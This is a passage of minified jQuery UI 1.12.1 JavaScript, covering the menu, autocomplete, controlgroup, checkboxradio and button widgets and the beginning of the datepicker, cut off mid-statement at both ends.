i=t.extend({of:this.active},this.options.position);clearTimeout(this.timer),this.element.find(".ui-menu").not(e.parents(".ui-menu")).hide().attr("aria-hidden","true"),e.show().removeAttr("aria-hidden").attr("aria-expanded","true").position(i)},collapseAll:function(e,i){clearTimeout(this.timer),this.timer=this._delay(function(){var s=i?this.element:t(e&&e.target).closest(this.element.find(".ui-menu"));s.length||(s=this.element),this._close(s),this.blur(e),this._removeClass(s.find(".ui-state-active"),null,"ui-state-active"),this.activeMenu=s},this.delay)},_close:function(t){t||(t=this.active?this.active.parent():this.element),t.find(".ui-menu").hide().attr("aria-hidden","true").attr("aria-expanded","false")},_closeOnDocumentClick:function(e){return!t(e.target).closest(".ui-menu").length},_isDivider:function(t){return!/[^\-\u2014\u2013\s]/.test(t.text())},collapse:function(t){var e=this.active&&this.active.parent().closest(".ui-menu-item",this.element);e&&e.length&&(this._close(),this.focus(t,e))},expand:function(t){var e=this.active&&this.active.children(".ui-menu ").find(this.options.items).first();e&&e.length&&(this._open(e.parent()),this._delay(function(){this.focus(t,e)}))},next:function(t){this._move("next","first",t)},previous:function(t){this._move("prev","last",t)},isFirstItem:function(){return this.active&&!this.active.prevAll(".ui-menu-item").length},isLastItem:function(){return this.active&&!this.active.nextAll(".ui-menu-item").length},_move:function(t,e,i){var s;this.active&&(s="first"===t||"last"===t?this.active["first"===t?"prevAll":"nextAll"](".ui-menu-item").eq(-1):this.active[t+"All"](".ui-menu-item").eq(0)),s&&s.length&&this.active||(s=this.activeMenu.find(this.options.items)[e]()),this.focus(i,s)},nextPage:function(e){var i,s,n;return this.active?(this.isLastItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.nextAll(".ui-menu-item").each(function(){return i=t(this),0>i.offset().top-s-n}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items)[this.active?"last":"first"]())),void 0):(this.next(e),void 0)},previousPage:function(e){var i,s,n;return this.active?(this.isFirstItem()||(this._hasScroll()?(s=this.active.offset().top,n=this.element.height(),this.active.prevAll(".ui-menu-item").each(function(){return i=t(this),i.offset().top-s+n>0}),this.focus(e,i)):this.focus(e,this.activeMenu.find(this.options.items).first())),void 0):(this.next(e),void 0)},_hasScroll:function(){return this.element.outerHeight()<this.element.prop("scrollHeight")},select:function(e){this.active=this.active||t(e.target).closest(".ui-menu-item");var i={item:this.active};this.active.has(".ui-menu").length||this.collapseAll(e,!0),this._trigger("select",e,i)},_filterMenuItems:function(e){var i=e.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&"),s=RegExp("^"+i,"i");return this.activeMenu.find(this.options.items).filter(".ui-menu-item").filter(function(){return s.test(t.trim(t(this).children(".ui-menu-item-wrapper").text()))})}}),t.widget("ui.autocomplete",{version:"1.12.1",defaultElement:"<input>",options:{appendTo:null,autoFocus:!1,delay:300,minLength:1,position:{my:"left top",at:"left bottom",collision:"none"},source:null,change:null,close:null,focus:null,open:null,response:null,search:null,select:null},requestIndex:0,pending:0,_create:function(){var e,i,s,n=this.element[0].nodeName.toLowerCase(),o="textarea"===n,a="input"===n;
    this.isMultiLine=o||!a&&this._isContentEditable(this.element),this.valueMethod=this.element[o||a?"val":"text"],this.isNewMenu=!0,this._addClass("ui-autocomplete-input"),this.element.attr("autocomplete","off"),this._on(this.element,{keydown:function(n){if(this.element.prop("readOnly"))return e=!0,s=!0,i=!0,void 0;e=!1,s=!1,i=!1;var o=t.ui.keyCode;switch(n.keyCode){case o.PAGE_UP:e=!0,this._move("previousPage",n);break;case o.PAGE_DOWN:e=!0,this._move("nextPage",n);break;case o.UP:e=!0,this._keyEvent("previous",n);break;case o.DOWN:e=!0,this._keyEvent("next",n);break;case o.ENTER:this.menu.active&&(e=!0,n.preventDefault(),this.menu.select(n));break;case o.TAB:this.menu.active&&this.menu.select(n);break;case o.ESCAPE:this.menu.element.is(":visible")&&(this.isMultiLine||this._value(this.term),this.close(n),n.preventDefault());break;default:i=!0,this._searchTimeout(n)}},keypress:function(s){if(e)return e=!1,(!this.isMultiLine||this.menu.element.is(":visible"))&&s.preventDefault(),void 0;if(!i){var n=t.ui.keyCode;switch(s.keyCode){case n.PAGE_UP:this._move("previousPage",s);break;case n.PAGE_DOWN:this._move("nextPage",s);break;case n.UP:this._keyEvent("previous",s);break;case n.DOWN:this._keyEvent("next",s)}}},input:function(t){return s?(s=!1,t.preventDefault(),void 0):(this._searchTimeout(t),void 0)},focus:function(){this.selectedItem=null,this.previous=this._value()},blur:function(t){return this.cancelBlur?(delete this.cancelBlur,void 0):(clearTimeout(this.searching),this.close(t),this._change(t),void 0)}}),this._initSource(),this.menu=t("<ul>").appendTo(this._appendTo()).menu({role:null}).hide().menu("instance"),this._addClass(this.menu.element,"ui-autocomplete","ui-front"),this._on(this.menu.element,{mousedown:function(e){e.preventDefault(),this.cancelBlur=!0,this._delay(function(){delete this.cancelBlur,this.element[0]!==t.ui.safeActiveElement(this.document[0])&&this.element.trigger("focus")})},menufocus:function(e,i){var s,n;return this.isNewMenu&&(this.isNewMenu=!1,e.originalEvent&&/^mouse/.test(e.originalEvent.type))?(this.menu.blur(),this.document.one("mousemove",function(){t(e.target).trigger(e.originalEvent)}),void 0):(n=i.item.data("ui-autocomplete-item"),!1!==this._trigger("focus",e,{item:n})&&e.originalEvent&&/^key/.test(e.originalEvent.type)&&this._value(n.value),s=i.item.attr("aria-label")||n.value,s&&t.trim(s).length&&(this.liveRegion.children().hide(),t("<div>").text(s).appendTo(this.liveRegion)),void 0)},menuselect:function(e,i){var s=i.item.data("ui-autocomplete-item"),n=this.previous;this.element[0]!==t.ui.safeActiveElement(this.document[0])&&(this.element.trigger("focus"),this.previous=n,this._delay(function(){this.previous=n,this.selectedItem=s})),!1!==this._trigger("select",e,{item:s})&&this._value(s.value),this.term=this._value(),this.close(e),this.selectedItem=s}}),this.liveRegion=t("<div>",{role:"status","aria-live":"assertive","aria-relevant":"additions"}).appendTo(this.document[0].body),this._addClass(this.liveRegion,null,"ui-helper-hidden-accessible"),this._on(this.window,{beforeunload:function(){this.element.removeAttr("autocomplete")}})},_destroy:function(){clearTimeout(this.searching),this.element.removeAttr("autocomplete"),this.menu.element.remove(),this.liveRegion.remove()},_setOption:function(t,e){this._super(t,e),"source"===t&&this._initSource(),"appendTo"===t&&this.menu.element.appendTo(this._appendTo()),"disabled"===t&&e&&this.xhr&&this.xhr.abort()},_isEventTargetInWidget:function(e){var i=this.menu.element[0];return e.target===this.element[0]||e.target===i||t.contains(i,e.target)},_closeOnClickOutside:function(t){this._isEventTargetInWidget(t)||this.close()},_appendTo:function(){var e=this.options.appendTo;return e&&(e=e.jquery||e.nodeType?t(e):this.document.find(e).eq(0)),e&&e[0]||(e=this.element.closest(".ui-front, dialog")),e.length||(e=this.document[0].body),e},_initSource:function(){var e,i,s=this;t.isArray(this.options.source)?(e=this.options.source,this.source=function(i,s){s(t.ui.autocomplete.filter(e,i.term))}):"string"==typeof this.options.source?(i=this.options.source,this.source=function(e,n){s.xhr&&s.xhr.abort(),s.xhr=t.ajax({url:i,data:e,dataType:"json",success:function(t){n(t)},error:function(){n([])}})}):this.source=this.options.source},_searchTimeout:function(t){clearTimeout(this.searching),this.searching=this._delay(function(){var e=this.term===this._value(),i=this.menu.element.is(":visible"),s=t.altKey||t.ctrlKey||t.metaKey||t.shiftKey;(!e||e&&!i&&!s)&&(this.selectedItem=null,this.search(null,t))},this.options.delay)},search:function(t,e){return t=null!=t?t:this._value(),this.term=this._value(),t.length<this.options.minLength?this.close(e):this._trigger("search",e)!==!1?this._search(t):void 0},_search:function(t){this.pending++,this._addClass("ui-autocomplete-loading"),this.cancelSearch=!1,this.source({term:t},this._response())},_response:function(){var e=++this.requestIndex;return t.proxy(function(t){e===this.requestIndex&&this.__response(t),this.pending--,this.pending||this._removeClass("ui-autocomplete-loading")},this)},__response:function(t){t&&(t=this._normalize(t)),this._trigger("response",null,{content:t}),!this.options.disabled&&t&&t.length&&!this.cancelSearch?(this._suggest(t),this._trigger("open")):this._close()},close:function(t){this.cancelSearch=!0,this._close(t)},_close:function(t){this._off(this.document,"mousedown"),this.menu.element.is(":visible")&&(this.menu.element.hide(),this.menu.blur(),this.isNewMenu=!0,this._trigger("close",t))},_change:function(t){this.previous!==this._value()&&this._trigger("change",t,{item:this.selectedItem})},_normalize:function(e){return e.length&&e[0].label&&e[0].value?e:t.map(e,function(e){return"string"==typeof e?{label:e,value:e}:t.extend({},e,{label:e.label||e.value,value:e.value||e.label})})},_suggest:function(e){var i=this.menu.element.empty();this._renderMenu(i,e),this.isNewMenu=!0,this.menu.refresh(),i.show(),this._resizeMenu(),i.position(t.extend({of:this.element},this.options.position)),this.options.autoFocus&&this.menu.next(),this._on(this.document,{mousedown:"_closeOnClickOutside"})},_resizeMenu:function(){var t=this.menu.element;t.outerWidth(Math.max(t.width("").outerWidth()+1,this.element.outerWidth()))},_renderMenu:function(e,i){var s=this;t.each(i,function(t,i){s._renderItemData(e,i)})},_renderItemData:function(t,e){return this._renderItem(t,e).data("ui-autocomplete-item",e)},_renderItem:function(e,i){return t("<li>").append(t("<div>").text(i.label)).appendTo(e)},_move:function(t,e){return this.menu.element.is(":visible")?this.menu.isFirstItem()&&/^previous/.test(t)||this.menu.isLastItem()&&/^next/.test(t)?(this.isMultiLine||this._value(this.term),this.menu.blur(),void 0):(this.menu[t](e),void 0):(this.search(null,e),void 0)},widget:function(){return this.menu.element},_value:function(){return this.valueMethod.apply(this.element,arguments)},_keyEvent:function(t,e){(!this.isMultiLine||this.menu.element.is(":visible"))&&(this._move(t,e),e.preventDefault())},_isContentEditable:function(t){if(!t.length)return!1;var e=t.prop("contentEditable");return"inherit"===e?this._isContentEditable(t.parent()):"true"===e}}),t.extend(t.ui.autocomplete,{escapeRegex:function(t){return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g,"\\$&")},filter:function(e,i){var s=RegExp(t.ui.autocomplete.escapeRegex(i),"i");return t.grep(e,function(t){return s.test(t.label||t.value||t)})}}),t.widget("ui.autocomplete",t.ui.autocomplete,{options:{messages:{noResults:"No search results.",results:function(t){return t+(t>1?" results are":" result is")+" available, use up and down arrow keys to navigate."}}},__response:function(e){var i;this._superApply(arguments),this.options.disabled||this.cancelSearch||(i=e&&e.length?this.options.messages.results(e.length):this.options.messages.noResults,this.liveRegion.children().hide(),t("<div>").text(i).appendTo(this.liveRegion))}}),t.ui.autocomplete;var g=/ui-corner-([a-z]){2,6}/g;t.widget("ui.controlgroup",{version:"1.12.1",defaultElement:"<div>",options:{direction:"horizontal",disabled:null,onlyVisible:!0,items:{button:"input[type=button], input[type=submit], input[type=reset], button, a",controlgroupLabel:".ui-controlgroup-label",checkboxradio:"input[type='checkbox'], input[type='radio']",selectmenu:"select",spinner:".ui-spinner-input"}},_create:function(){this._enhance()},_enhance:function(){this.element.attr("role","toolbar"),this.refresh()},_destroy:function(){this._callChildMethod("destroy"),this.childWidgets.removeData("ui-controlgroup-data"),this.element.removeAttr("role"),this.options.items.controlgroupLabel&&this.element.find(this.options.items.controlgroupLabel).find(".ui-controlgroup-label-contents").contents().unwrap()},_initWidgets:function(){var e=this,i=[];t.each(this.options.items,function(s,n){var o,a={};return n?"controlgroupLabel"===s?(o=e.element.find(n),o.each(function(){var e=t(this);e.children(".ui-controlgroup-label-contents").length||e.contents().wrapAll("<span class='ui-controlgroup-label-contents'></span>")}),e._addClass(o,null,"ui-widget ui-widget-content ui-state-default"),i=i.concat(o.get()),void 0):(t.fn[s]&&(a=e["_"+s+"Options"]?e["_"+s+"Options"]("middle"):{classes:{}},e.element.find(n).each(function(){var n=t(this),o=n[s]("instance"),r=t.widget.extend({},a);if("button"!==s||!n.parent(".ui-spinner").length){o||(o=n[s]()[s]("instance")),o&&(r.classes=e._resolveClassesValues(r.classes,o)),n[s](r);var h=n[s]("widget");t.data(h[0],"ui-controlgroup-data",o?o:n[s]("instance")),i.push(h[0])}})),void 0):void 0}),this.childWidgets=t(t.unique(i)),this._addClass(this.childWidgets,"ui-controlgroup-item")},_callChildMethod:function(e){this.childWidgets.each(function(){var i=t(this),s=i.data("ui-controlgroup-data");s&&s[e]&&s[e]()})},_updateCornerClass:function(t,e){var i="ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all",s=this._buildSimpleOptions(e,"label").classes.label;this._removeClass(t,null,i),this._addClass(t,null,s)},_buildSimpleOptions:function(t,e){var i="vertical"===this.options.direction,s={classes:{}};return s.classes[e]={middle:"",first:"ui-corner-"+(i?"top":"left"),last:"ui-corner-"+(i?"bottom":"right"),only:"ui-corner-all"}[t],s},_spinnerOptions:function(t){var e=this._buildSimpleOptions(t,"ui-spinner");return e.classes["ui-spinner-up"]="",e.classes["ui-spinner-down"]="",e},_buttonOptions:function(t){return this._buildSimpleOptions(t,"ui-button")},_checkboxradioOptions:function(t){return this._buildSimpleOptions(t,"ui-checkboxradio-label")},_selectmenuOptions:function(t){var e="vertical"===this.options.direction;return{width:e?"auto":!1,classes:{middle:{"ui-selectmenu-button-open":"","ui-selectmenu-button-closed":""},first:{"ui-selectmenu-button-open":"ui-corner-"+(e?"top":"tl"),"ui-selectmenu-button-closed":"ui-corner-"+(e?"top":"left")},last:{"ui-selectmenu-button-open":e?"":"ui-corner-tr","ui-selectmenu-button-closed":"ui-corner-"+(e?"bottom":"right")},only:{"ui-selectmenu-button-open":"ui-corner-top","ui-selectmenu-button-closed":"ui-corner-all"}}[t]}},_resolveClassesValues:function(e,i){var s={};return t.each(e,function(n){var o=i.options.classes[n]||"";o=t.trim(o.replace(g,"")),s[n]=(o+" "+e[n]).replace(/\s+/g," ")}),s},_setOption:function(t,e){return"direction"===t&&this._removeClass("ui-controlgroup-"+this.options.direction),this._super(t,e),"disabled"===t?(this._callChildMethod(e?"disable":"enable"),void 0):(this.refresh(),void 0)},refresh:function(){var e,i=this;this._addClass("ui-controlgroup ui-controlgroup-"+this.options.direction),"horizontal"===this.options.direction&&this._addClass(null,"ui-helper-clearfix"),this._initWidgets(),e=this.childWidgets,this.options.onlyVisible&&(e=e.filter(":visible")),e.length&&(t.each(["first","last"],function(t,s){var n=e[s]().data("ui-controlgroup-data");if(n&&i["_"+n.widgetName+"Options"]){var o=i["_"+n.widgetName+"Options"](1===e.length?"only":s);o.classes=i._resolveClassesValues(o.classes,n),n.element[n.widgetName](o)}else i._updateCornerClass(e[s](),s)}),this._callChildMethod("refresh"))}}),t.widget("ui.checkboxradio",[t.ui.formResetMixin,{version:"1.12.1",options:{disabled:null,label:null,icon:!0,classes:{"ui-checkboxradio-label":"ui-corner-all","ui-checkboxradio-icon":"ui-corner-all"}},_getCreateOptions:function(){var e,i,s=this,n=this._super()||{};return this._readType(),i=this.element.labels(),this.label=t(i[i.length-1]),this.label.length||t.error("No label found for checkboxradio widget"),this.originalLabel="",this.label.contents().not(this.element[0]).each(function(){s.originalLabel+=3===this.nodeType?t(this).text():this.outerHTML}),this.originalLabel&&(n.label=this.originalLabel),e=this.element[0].disabled,null!=e&&(n.disabled=e),n},_create:function(){var t=this.element[0].checked;this._bindFormResetHandler(),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled),this._setOption("disabled",this.options.disabled),this._addClass("ui-checkboxradio","ui-helper-hidden-accessible"),this._addClass(this.label,"ui-checkboxradio-label","ui-button ui-widget"),"radio"===this.type&&this._addClass(this.label,"ui-checkboxradio-radio-label"),this.options.label&&this.options.label!==this.originalLabel?this._updateLabel():this.originalLabel&&(this.options.label=this.originalLabel),this._enhance(),t&&(this._addClass(this.label,"ui-checkboxradio-checked","ui-state-active"),this.icon&&this._addClass(this.icon,null,"ui-state-hover")),this._on({change:"_toggleClasses",focus:function(){this._addClass(this.label,null,"ui-state-focus ui-visual-focus")},blur:function(){this._removeClass(this.label,null,"ui-state-focus ui-visual-focus")}})},_readType:function(){var e=this.element[0].nodeName.toLowerCase();this.type=this.element[0].type,"input"===e&&/radio|checkbox/.test(this.type)||t.error("Can't create checkboxradio on element.nodeName="+e+" and element.type="+this.type)},_enhance:function(){this._updateIcon(this.element[0].checked)},widget:function(){return this.label},_getRadioGroup:function(){var e,i=this.element[0].name,s="input[name='"+t.ui.escapeSelector(i)+"']";return i?(e=this.form.length?t(this.form[0].elements).filter(s):t(s).filter(function(){return 0===t(this).form().length}),e.not(this.element)):t([])},_toggleClasses:function(){var e=this.element[0].checked;this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",e),this.options.icon&&"checkbox"===this.type&&this._toggleClass(this.icon,null,"ui-icon-check ui-state-checked",e)._toggleClass(this.icon,null,"ui-icon-blank",!e),"radio"===this.type&&this._getRadioGroup().each(function(){var e=t(this).checkboxradio("instance");e&&e._removeClass(e.label,"ui-checkboxradio-checked","ui-state-active")})},_destroy:function(){this._unbindFormResetHandler(),this.icon&&(this.icon.remove(),this.iconSpace.remove())},_setOption:function(t,e){return"label"!==t||e?(this._super(t,e),"disabled"===t?(this._toggleClass(this.label,null,"ui-state-disabled",e),this.element[0].disabled=e,void 0):(this.refresh(),void 0)):void 0},_updateIcon:function(e){var i="ui-icon ui-icon-background ";this.options.icon?(this.icon||(this.icon=t("<span>"),this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-checkboxradio-icon-space")),"checkbox"===this.type?(i+=e?"ui-icon-check ui-state-checked":"ui-icon-blank",this._removeClass(this.icon,null,e?"ui-icon-blank":"ui-icon-check")):i+="ui-icon-blank",this._addClass(this.icon,"ui-checkboxradio-icon",i),e||this._removeClass(this.icon,null,"ui-icon-check ui-state-checked"),this.icon.prependTo(this.label).after(this.iconSpace)):void 0!==this.icon&&(this.icon.remove(),this.iconSpace.remove(),delete this.icon)},_updateLabel:function(){var t=this.label.contents().not(this.element[0]);this.icon&&(t=t.not(this.icon[0])),this.iconSpace&&(t=t.not(this.iconSpace[0])),t.remove(),this.label.append(this.options.label)},refresh:function(){var t=this.element[0].checked,e=this.element[0].disabled;this._updateIcon(t),this._toggleClass(this.label,"ui-checkboxradio-checked","ui-state-active",t),null!==this.options.label&&this._updateLabel(),e!==this.options.disabled&&this._setOptions({disabled:e})}}]),t.ui.checkboxradio,t.widget("ui.button",{version:"1.12.1",defaultElement:"<button>",options:{classes:{"ui-button":"ui-corner-all"},disabled:null,icon:null,iconPosition:"beginning",label:null,showLabel:!0},_getCreateOptions:function(){var t,e=this._super()||{};return this.isInput=this.element.is("input"),t=this.element[0].disabled,null!=t&&(e.disabled=t),this.originalLabel=this.isInput?this.element.val():this.element.html(),this.originalLabel&&(e.label=this.originalLabel),e},_create:function(){!this.option.showLabel&!this.options.icon&&(this.options.showLabel=!0),null==this.options.disabled&&(this.options.disabled=this.element[0].disabled||!1),this.hasTitle=!!this.element.attr("title"),this.options.label&&this.options.label!==this.originalLabel&&(this.isInput?this.element.val(this.options.label):this.element.html(this.options.label)),this._addClass("ui-button","ui-widget"),this._setOption("disabled",this.options.disabled),this._enhance(),this.element.is("a")&&this._on({keyup:function(e){e.keyCode===t.ui.keyCode.SPACE&&(e.preventDefault(),this.element[0].click?this.element[0].click():this.element.trigger("click"))}})},_enhance:function(){this.element.is("button")||this.element.attr("role","button"),this.options.icon&&(this._updateIcon("icon",this.options.icon),this._updateTooltip())},_updateTooltip:function(){this.title=this.element.attr("title"),this.options.showLabel||this.title||this.element.attr("title",this.options.label)},_updateIcon:function(e,i){var s="iconPosition"!==e,n=s?this.options.iconPosition:i,o="top"===n||"bottom"===n;this.icon?s&&this._removeClass(this.icon,null,this.options.icon):(this.icon=t("<span>"),this._addClass(this.icon,"ui-button-icon","ui-icon"),this.options.showLabel||this._addClass("ui-button-icon-only")),s&&this._addClass(this.icon,null,i),this._attachIcon(n),o?(this._addClass(this.icon,null,"ui-widget-icon-block"),this.iconSpace&&this.iconSpace.remove()):(this.iconSpace||(this.iconSpace=t("<span> </span>"),this._addClass(this.iconSpace,"ui-button-icon-space")),this._removeClass(this.icon,null,"ui-wiget-icon-block"),this._attachIconSpace(n))},_destroy:function(){this.element.removeAttr("role"),this.icon&&this.icon.remove(),this.iconSpace&&this.iconSpace.remove(),this.hasTitle||this.element.removeAttr("title")},_attachIconSpace:function(t){this.icon[/^(?:end|bottom)/.test(t)?"before":"after"](this.iconSpace)},_attachIcon:function(t){this.element[/^(?:end|bottom)/.test(t)?"append":"prepend"](this.icon)},_setOptions:function(t){var e=void 0===t.showLabel?this.options.showLabel:t.showLabel,i=void 0===t.icon?this.options.icon:t.icon;e||i||(t.showLabel=!0),this._super(t)},_setOption:function(t,e){"icon"===t&&(e?this._updateIcon(t,e):this.icon&&(this.icon.remove(),this.iconSpace&&this.iconSpace.remove())),"iconPosition"===t&&this._updateIcon(t,e),"showLabel"===t&&(this._toggleClass("ui-button-icon-only",null,!e),this._updateTooltip()),"label"===t&&(this.isInput?this.element.val(e):(this.element.html(e),this.icon&&(this._attachIcon(this.options.iconPosition),this._attachIconSpace(this.options.iconPosition)))),this._super(t,e),"disabled"===t&&(this._toggleClass(null,"ui-state-disabled",e),this.element[0].disabled=e,e&&this.element.blur())},refresh:function(){var t=this.element.is("input, button")?this.element[0].disabled:this.element.hasClass("ui-button-disabled");t!==this.options.disabled&&this._setOptions({disabled:t}),this._updateTooltip()}}),t.uiBackCompat!==!1&&(t.widget("ui.button",t.ui.button,{options:{text:!0,icons:{primary:null,secondary:null}},_create:function(){this.options.showLabel&&!this.options.text&&(this.options.showLabel=this.options.text),!this.options.showLabel&&this.options.text&&(this.options.text=this.options.showLabel),this.options.icon||!this.options.icons.primary&&!this.options.icons.secondary?this.options.icon&&(this.options.icons.primary=this.options.icon):this.options.icons.primary?this.options.icon=this.options.icons.primary:(this.options.icon=this.options.icons.secondary,this.options.iconPosition="end"),this._super()},_setOption:function(t,e){return"text"===t?(this._super("showLabel",e),void 0):("showLabel"===t&&(this.options.text=e),"icon"===t&&(this.options.icons.primary=e),"icons"===t&&(e.primary?(this._super("icon",e.primary),this._super("iconPosition","beginning")):e.secondary&&(this._super("icon",e.secondary),this._super("iconPosition","end"))),this._superApply(arguments),void 0)}}),t.fn.button=function(e){return function(){return!this.length||this.length&&"INPUT"!==this[0].tagName||this.length&&"INPUT"===this[0].tagName&&"checkbox"!==this.attr("type")&&"radio"!==this.attr("type")?e.apply(this,arguments):(t.ui.checkboxradio||t.error("Checkboxradio widget missing"),0===arguments.length?this.checkboxradio({icon:!1}):this.checkboxradio.apply(this,arguments))}}(t.fn.button),t.fn.buttonset=function(){return t.ui.controlgroup||t.error("Controlgroup widget missing"),"option"===arguments[0]&&"items"===arguments[1]&&arguments[2]?this.controlgroup.apply(this,[arguments[0],"items.button",arguments[2]]):"option"===arguments[0]&&"items"===arguments[1]?this.controlgroup.apply(this,[arguments[0],"items.button"]):("object"==typeof arguments[0]&&arguments[0].items&&(arguments[0].items={button:arguments[0].items}),this.controlgroup.apply(this,arguments))}),t.ui.button,t.extend(t.ui,{datepicker:{version:"1.12.1"}});var m;t.extend(s.prototype,{markerClassName:"hasDatepicker",maxRows:4,_widgetDatepicker:function(){return this.dpDiv},setDefaults:function(t){return a(this._defaults,t||{}),this},_attachDatepicker:function(e,i){var s,n,o;s=e.nodeName.toLowerCase(),n="div"===s||"span"===s,e.id||(this.uuid+=1,e.id="dp"+this.uuid),o=this._newInst(t(e),n),o.settings=t.extend({},i||{}),"input"===s?this._connectDatepicker(e,o):n&&this._inlineDatepicker(e,o)},_newInst:function(e,i){var s=e[0].id.replace(/([^A-Za-z0-9_\-])/g,"\\\\$1");return{id:s,input:e,selectedDay:0,selectedMonth:0,selectedYear:0,drawMonth:0,drawYear:0,inline:i,dpDiv:i?n(t("<div class='"+this._inlineClass+" ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>")):this.dpDiv}},_connectDatepicker:function(e,i){var s=t(e);i.append=t([]),i.trigger=t([]),s.hasClass(this.markerClassName)||(this._attachments(s,i),s.addClass(this.markerClassName).on("keydown",this._doKeyDown).on("keypress",this._doKeyPress).on("keyup",this._doKeyUp),this._autoSize(i),t.data(e,"datepicker",i),i.settings.disabled&&this._disableDatepicker(e))},_attachments:function(e,i){var s,n,o,a=this._get(i,"appendText"),r=this._get(i,"isRTL");i.append&&i.append.remove(),a&&(i.append=t("<span class='"+this._appendClass+"'>"+a+"</span>"),e[r?"before":"after"](i.append)),e.off("focus",this._showDatepicker),i.trigger&&i.trigger.remove(),s=this._get(i,"showOn"),("focus"===s||"both"===s)&&e.on("focus",this._showDatepicker),("button"===s||"both"===s)&&(n=this._get(i,"buttonText"),o=this._get(i,"buttonImage"),i.trigger=t(this._get(i,"buttonImageOnly")?t("<img/>").addClass(this._triggerClass).attr({src:o,alt:n,title:n}):t("<button type='button'></button>").addClass(this._triggerClass).html(o?t("<img/>").attr({src:o,alt:n,title:n}):n)),e[r?"before":"after"](i.trigger),i.trigger.on("click",function(){return t.datepicker._datepickerShowing&&t.datepicker._lastInput===e[0]?t.datepicker._hideDatepicker():t.datepicker._datepickerShowing&&t.datepicker._lastInput!==e[0]?(t.datepicker._hideDatepicker(),t.datepicker._showDatepicker(e[0])):t.datepicker._showDatepicker(e[0]),!1}))},_autoSize:function(t){if(this._get(t,"autoSize")&&!t.inline){var e,i,s,n,o=new Date(2009,11,20),a=this._get(t,"dateFormat");a.match(/[DM]/)&&(e=function(t){for(i=0,s=0,n=0;t.length>n;n++)t[n].length>i&&(i=t[n].length,s=n);return s},o.setMonth(e(this._get(t,a.match(/MM/)?"monthNames":"monthNamesShort"))),o.setDate(e(this._get(t,a.match(/DD/)?"dayNames":"dayNamesShort"))+20-o.getDay())),t.input.attr("size",this._formatDate(t,o).length)}},_inlineDatepicker:function(e,i){var s=t(e);s.hasClass(this.markerClassName)||(s.addClass(this.markerClassName).append(i.dpDiv),t.data(e,"datepicker",i),this._setDate(i,this._getDefaultDate(i),!0),this._updateDatepicker(i),this._updateAlternate(i),i.settings.disabled&&this._disableDatepicker(e),i.dpDiv.css("display","block"))},_dialogDatepicker:function(e,i,s,n,o){var r,h,l,c,u,d=this._dialogInst;return d||(this.uuid+=1,r="dp"+this.uuid,this._dialogInput=t("<input type='text' id='"+r+"' style='position: absolute; top: -100px; width: 0px;'/>"),this._dialogInput.on("keydown",this._doKeyDown),t("body").append(this._dialogInput),d=this._dialogInst=this._newInst(this._dialogInput,!1),d.settings={},t.data(this._dialogInput[0],"datepicker",d)),a(d.settings,n||{}),i=i&&i.constructor===Date?this._formatDate(d,i):i,this._dialogInput.val(i),this._pos=o?o.length?o:[o.pageX,o.pageY]:null,this._pos||(h=document.documentElement.clientWidth,l=document.documentElement.clientHeight,c=document.documentElement.scrollLeft||document.body.scrollLeft,u=document.documentElement.scrollTop||document.body.scrollTop,this._pos=[h/2-100+c,l/2-150+u]),this._dialogInput.css("left",this._pos[0]+20+"px").css("top",this._pos[1]+"px"),d.settings.onSelect=s,this._inDialog=!0,this.dpDiv.addClass(this._dialogClass),this._showDatepicker(this._dialogInput[0]),t.blockUI&&t.blockUI(this.dpDiv),t.data(this._dialogInput[0],"datepicker",d),this},_destroyDatepicker:function(e){var i,s=t(e),n=t.data(e,"datepicker");s.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),t.removeData(e,"datepicker"),"input"===i?(n.append.remove(),n.trigger.remove(),s.removeClass(this.markerClassName).off("focus",this._showDatepicker).off("keydown",this._doKeyDown).off("keypress",this._doKeyPress).off("keyup",this._doKeyUp)):("div"===i||"span"===i)&&s.removeClass(this.markerClassName).empty(),m===n&&(m=null))},_enableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!1,o.trigger.filter("button").each(function(){this.disabled=!1}).end().filter("img").css({opacity:"1.0",cursor:""})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().removeClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!1)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}))},_disableDatepicker:function(e){var i,s,n=t(e),o=t.data(e,"datepicker");n.hasClass(this.markerClassName)&&(i=e.nodeName.toLowerCase(),"input"===i?(e.disabled=!0,o.trigger.filter("button").each(function(){this.disabled=!0}).end().filter("img").css({opacity:"0.5",cursor:"default"})):("div"===i||"span"===i)&&(s=n.children("."+this._inlineClass),s.children().addClass("ui-state-disabled"),s.find("select.ui-datepicker-month, select.ui-datepicker-year").prop("disabled",!0)),this._disabledInputs=t.map(this._disabledInputs,function(t){return t===e?null:t}),this._disabledInputs[this._disabledInputs.length]=e)},_isDisabledDatepicker:function(t){if(!t)return!1;for(var e=0;this._disabledInputs.length>e;e++)if(this._disabledInputs[e]===t)return!0;return!1},_getInst:function(e){try{return t.data(e,"datepicker")}catch(i){throw"Missing instance data for this datepicker"}},_optionDatepicker:function(e,i,s){var n,o,r,h,l=this._getInst(e);return 2===arguments.length&&"string"==typeof i?"defaults"===i?t.extend({},t.datepicker._defaults):l?"all"===i?t.extend({},l.settings):this._get(l,i):null:(n=i||{},"string"==typeof i&&(n={},n[i]=s),l&&(this._curInst===l&&this._hideDatepicker(),o=this._getDateDatepicker(e,!0),r=this._getMinMaxDate(l,"min"),h=this._getMinMaxDate(l,"max"),a(l.settings,n),null!==r&&void 0!==n.dateFormat&&void 0===n.minDate&&(l.settings.minDate=this._formatDate(l,r)),null!==h&&void 0!==n.dateFormat&&void 0===n.maxDate&&(l.settings.maxDate=this._formatDate(l,h)),"disabled"in n&&(n.disabled?this._disableDatepicker(e):this._enableDatepicker(e)),this._attachments(t(e),l),this._autoSize(l),this._setDate(l,o),this._updateAlternate(l),this._updateDatepicker(l)),void 